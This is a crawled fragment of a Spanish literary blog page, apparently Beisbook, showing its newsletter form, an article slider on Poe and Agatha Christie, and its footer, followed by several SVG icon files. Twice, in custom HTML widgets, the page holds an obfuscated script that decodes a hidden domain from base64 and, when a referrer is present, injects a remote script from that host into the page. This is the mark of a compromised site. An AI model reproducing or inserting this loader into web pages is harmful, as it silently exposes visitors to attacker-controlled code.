return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><div class="modulo" id="newsletter"><h3 class="cintillo">Las palabras no se las lleva el viento</h3><p class="intro">Recibe en tu correo las novedades de Beisbook al vuelo, sin falta.</h1><div id="mc_embed_signup"><form action="https://beisbook.us17.list-manage.com/subscribe/post?u=7a5f5b1a0224754a589637100&amp;id=c33f522f93" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><p class="acepto"><input required type="checkbox" value="1" name="group[6261][1]" id="mce-group[6261]-6261-0"><label for="mce-group[6261]-6261-0">He leído y acepto la Política de <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank">Protección de Datos</a> de BeIsBook</label></p><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7a5f5b1a0224754a589637100_c33f522f93" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscríbeme" name="subscribe" id="mc-embedded-subscribe" class="button"></div><p class="remember">* En cualquier momento podrás ejercer tus derechos de acceso, rectificación, cancelación y oposición sobre tus datos. Gracias!</p></div></form></div></div></aside></div><div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><section class="slidebig slide upper" id="bs_69714df6ecde1"><h1 class="cintillo">must know</h1><div class="wrap"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" class="item colored innershadow must-know active" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg);"> <span class="cont"> <span class="titulo">10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no).</span> <span class="descripcion">Estos diez personajes célebres, junto a Edgar Allan Poe, marcaron la historia política, social y cultural del mundo en la primera mitad del S.XIX.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg);"> <span class="cont"> <span class="titulo">10 cosas que no sabías de Edgar Allan Poe.</span> <span class="descripcion">Para entender los cuentos de Edgar Allan Poe hay que conocer a Poe, por eso repasamos los aspectos más sorprendentes de su vida.</span> </span> </a> <a href="https://beisbook.com/books/historias/ficciones/de-diez-negritos-a-y-no-quedo-ninguno-o-por-que-reescriben-a-agatha-christie-12013558/" class="item colored innershadow books" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/09/los-diez-negritos-de-agatha-christie-que-dicen-no-le-gustan-a-su-nieto-01.jpg);"> <span class="cont"> <span class="titulo">De Diez negritos a Y no quedó ninguno o por qué reescriben a Agatha Christie.</span> <span class="descripcion">Diez negritos: una de las novelas policíacas más famosas del mundo, entretenida y disfrutable a rabiar más allá de las polémicas en las que a veces la envuelven.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"> <span class="cont"> <span class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</span> <span class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</span> </span> </a> <a href="https://beisbook.com/recomendaciones/efemerides-literarias-ocurrio-en-enero-01013996/" class="item colored innershadow recomendaciones" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/efemerides-literarias-ocurrio-en-enero-01.jpg);"> <span class="cont"> <span class="titulo">Efemérides literarias: ocurrió en enero.</span> <span class="descripcion">He aquí un sucinto repaso de las efemérides más destacadas en lo literario y en el mundo de la literatura en inglés que se recuerdan en enero.</span> </span> </a></div><button onclick="moveModuloPrev('bs_69714df6ecde1');" class="boton prev">anterior</button><button onclick="moveModuloNext('bs_69714df6ecde1');" class="boton next">siguiente</button></section><footer class="footer" role="contentinfo"><ul class="pie"><li class="box"><p class="man"><span>&copy; 2026 / Berta Rivera</span></p> <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank" class="politicadatos">Protección de datos</a> <a href="https://beisbook.com/politica-de-cookies/" target="_blank" class="twitter"><span class="cookies"></span>Política de Cookies</a></li><li class="box"> <a href="https://www.facebook.com/Beisbook-2020656814838032/" target="_blank" class="facebook"><span class="icon"></span>Facebook</a> <a href="https://twitter.com/be_is_book" target="_blank" class="twitter"><span class="icon"></span>Twitter</a> <a href="https://www.instagram.com/beisbook/" target="_blank" class="instagram"><span class="icon"></span>Instagram</a></li><li class="box"><p class="rocheicabo"><a href="http://rocheicabo.com" target="_blank">Desarrollado con cariño por <span>Roche i Cabo, MMXI</span></a></p></li><li class="box"><p class="aisaak"><a href="http://aisaak.press" target="_blank">Future provided by <span>Aisaak</span></a></p></li></ul></footer></div><div class="sub-header" role="banner"><div class="logo"><a href="https://beisbook.com"><span>b</span></a></div> <span class="scrollview"><span class="percent"></span></span></div></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg
body_size: -56
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path id="Arrow_Download" class="st0" d="M185.7,427.4c6.2-6.3,6.3-16.5,0-22.9L54.6,272.2H496c8.8,0,16-7.2,16-16.2
		c0-8.9-7.2-16.2-16-16.2H54.6l131.1-132.4c6.3-6.3,6.3-16.5,0-22.9c-6.3-6.3-16.4-6.3-22.6,0L4.6,244.6c-6.2,6.2-6.2,16.6,0,22.9
		l158.4,160C169.3,433.7,179.4,433.7,185.7,427.4C191.9,421.1,179.4,433.7,185.7,427.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg
body_size: -86
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_283">
	<g>
		<g>
			<path class="st0" d="M20,39h6c0,0,0-8.3,0-15h4.5l0.5-6h-4.8v-2.4c0-1.2,0.8-1.4,1.3-1.4s3.4,0,3.4,0V9.1l-4.6,0
				c-5.1,0-6.3,3.8-6.3,6.3V18h-3v6h3C20,30.8,20,39,20,39z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg
body_size: 109
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="64px" height="64px" viewBox="0 0 64 64" enable-background="new 0 0 64 64" xml:space="preserve">
<path fill="#FFFFFF" d="M62.016,54.462l-15.16-12.894c-1.565-1.409-3.242-2.059-4.597-1.994c3.578-4.192,5.74-9.63,5.74-15.573
	c0-13.255-10.745-24-24-24s-24,10.745-24,24s10.745,24,24,24c5.944,0,11.382-2.162,15.573-5.74c-0.062,1.354,0.586,3.03,1.996,4.597
	l12.893,15.16c2.208,2.453,5.814,2.66,8.014,0.461c2.2-2.201,1.994-5.807-0.459-8.015V54.462z M24,40c-8.836,0-16-7.163-16-16
	S15.163,8,24,8s16,7.163,16,16S32.837,40,24,40z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg
body_size: 1232
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.3 110" style="enable-background:new 0 0 426.3 110;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<title>aisaak_logo</title>
<path class="st0" d="M98.3,2.8v65.8c0,1.4-1.2,2.2-4,2.2h-0.8c-2.8,0-4-0.8-4-2.2V2.8c0-1.4,1.2-2.2,4-2.2h0.8
	C97.1,0.6,98.3,1.4,98.3,2.8z"/>
<path class="st0" d="M171.1,6.3c0,1.5-2.2,5.3-3.2,5.3c-1.5,0-5.2-3.8-13.1-3.8c-7.5,0-12.9,4-12.9,11.3s6.4,9.2,13.6,11.9
	c8.9,3.4,18.9,7.4,18.9,20.9c0,12-8.7,19.4-22.1,19.4c-11.7,0-20.6-4.6-20.6-7.3c0-1.6,2.4-5.4,3.5-5.4c1.3,0,6.9,5.1,17.1,5.1
	c7.6,0,13.1-4.7,13.1-11.8c0-8-7.4-10.6-15.1-13.6c-8.5-3.3-17.4-6.6-17.4-19.6c0-10.8,8.8-18.5,22.1-18.5
	C160.8,0.2,171.1,2.7,171.1,6.3z"/>
<path class="st0" d="M43.8,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L34.8,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6L0.3,67.8c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L43.8,52.9"/>
<path class="st0" d="M242.7,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L233.8,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6l-23.6,65.5c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L242.7,52.9"/>
<path class="st0" d="M323.6,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L314.6,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6l-23.6,65.5c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L323.6,52.9"/>
<path class="st0" d="M374.3,3.2V69c0,1.4-1.2,2.2-4,2.2h-0.8c-2.8,0-4-0.8-4-2.2V3.2c0-1.4,1.2-2.2,4-2.2h0.8
	C373.2,1,374.3,1.8,374.3,3.2z"/>
<path class="st0" d="M385.6,34.3l0.4-1l25-31.9c0.9-1.2,3.2-1.5,5.4-1.5h1c2.4,0,3.5,0.6,3.5,1.3c-0.1,0.8-0.5,1.5-1,2L394.6,35
	l30.8,33.4c0.5,0.4,0.8,1,0.9,1.6c0,1.1-1.3,1.4-4.5,1.4h-1.2c-2.2,0-4.4,0-5.6-1.3l-29-32.7l-0.4-1"/>
<path class="st0" d="M185.4,106.2l1.2,3.4c0.2,0.3,0.5,0.4,0.8,0.3h0.2c0.6,0,0.9-0.2,0.9-0.3c0-0.1,0-0.2-0.1-0.3l-4.9-13.6
	c-0.2-0.3-0.5-0.4-0.8-0.3h-0.6c-0.3-0.1-0.6,0.1-0.8,0.3l-4.9,13.6c0,0.1-0.1,0.2-0.1,0.3c0,0.2,0.3,0.3,0.9,0.3h0.1
	c0.3,0.1,0.6-0.1,0.8-0.3l1.2-3.4l0,0l2.8-7.8c0.1-0.4,0.2-0.8,0.3-1.2l0,0c0.1,0.4,0.1,0.8,0.2,1.2L185.4,106.2"/>
<path class="st0" d="M140.6,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C138.5,95.2,140.6,95.7,140.6,96.5z"/>
<path class="st0" d="M166,95.7v13.7c0,0.3-0.2,0.5-0.8,0.5H165c-0.6,0-0.8-0.2-0.8-0.5V98.3v0.1l-4.1,7.2c-0.1,0.2-0.3,0.3-0.5,0.3
	h-0.8c-0.2,0-0.4-0.1-0.5-0.3l-4.2-7.3v-0.1v11.3c0,0.3-0.2,0.5-0.8,0.5h-0.1c-0.6,0-0.8-0.2-0.8-0.5V95.7c0-0.3,0.2-0.5,0.8-0.5
	h0.8c0.3-0.1,0.7,0.1,0.9,0.4l3.9,6.8l0.5,1.3l0.5-1.2l3.9-6.9c0.2-0.3,0.5-0.4,0.9-0.4h0.7C165.7,95.3,166,95.4,166,95.7z"/>
<path class="st0" d="M208.3,99c0.1,1.6-0.9,3-2.4,3.5v0.1c0.9,0.3,1.3,1.2,1.9,2.6l1.6,4.1c0,0.1,0.1,0.2,0.1,0.3
	c0,0.2-0.3,0.3-0.9,0.3h-0.2c-0.3,0-0.6-0.1-0.8-0.3l-1.6-4.1c-0.4-1.4-1.7-2.2-3.1-2H201v6c0,0.3-0.2,0.5-0.8,0.5H200
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h3.5C206.5,95.3,208.3,96.4,208.3,99z M201,96.9v5h2.7
	c1.4,0,2.6-1.1,2.7-2.6c0-1.7-1.1-2.4-2.8-2.4L201,96.9L201,96.9z"/>
<path class="st0" d="M229.1,96v0.3c0,0.4-0.1,0.6-0.4,0.6h-3.9v12.6c0,0.3-0.2,0.5-0.8,0.5h-0.2c-0.6,0-0.8-0.2-0.8-0.5V96.9h-4
	c-0.3,0-0.4-0.2-0.4-0.6V96c0-0.4,0.1-0.6,0.4-0.6h9.7C229,95.3,229.1,95.5,229.1,96z"/>
<path class="st0" d="M262.3,99.4c0.1,2.3-1.7,4.2-4,4.3c-0.1,0-0.3,0-0.4,0h-3.2v5.8c0,0.3-0.2,0.5-0.8,0.5h-0.2
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h4.2C259.5,95.3,262.3,95.9,262.3,99.4z M254.7,96.9v5.2h3.2
	c1.3,0,2.5-1,2.5-2.4c0-0.1,0-0.2,0-0.3c0-2.1-1.6-2.5-2.8-2.5L254.7,96.9L254.7,96.9z"/>
<path class="st0" d="M282.4,99c0.1,1.6-0.9,3-2.4,3.5v0.1c0.9,0.3,1.3,1.2,1.9,2.6l1.6,4.1c0,0.1,0.1,0.2,0.1,0.3
	c0,0.2-0.3,0.3-0.9,0.3h-0.2c-0.3,0-0.6-0.1-0.8-0.3l-1.6-4.1c-0.4-1.4-1.7-2.2-3.1-2h-1.9v6c0,0.3-0.2,0.5-0.8,0.5h-0.2
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h3.5C280.6,95.3,282.4,96.4,282.4,99z M275.1,96.9v5h2.7
	c1.4,0,2.6-1.1,2.7-2.6c0-1.7-1.1-2.4-2.8-2.4L275.1,96.9L275.1,96.9z"/>
<path class="st0" d="M302.6,96v0.3c0,0.4-0.1,0.6-0.4,0.6h-6v4.7h5.4c0.3,0,0.4,0.2,0.4,0.6v0.3c0,0.4-0.1,0.6-0.4,0.6h-5.4v5.1h6.1
	c0.3,0,0.4,0.2,0.4,0.6v0.3c0,0.4-0.1,0.6-0.4,0.6h-7.3c-0.3,0-0.6-0.2-0.6-0.4c0-0.1,0-0.1,0-0.2V96c0-0.3,0.2-0.6,0.4-0.6
	c0.1,0,0.1,0,0.2,0h7.2C302.4,95.3,302.6,95.5,302.6,96z"/>
<path class="st0" d="M320.9,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C318.7,95.2,320.9,95.7,320.9,96.5z"/>
<path class="st0" d="M339.6,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C337.4,95.2,339.6,95.7,339.6,96.5z"/>
</svg>
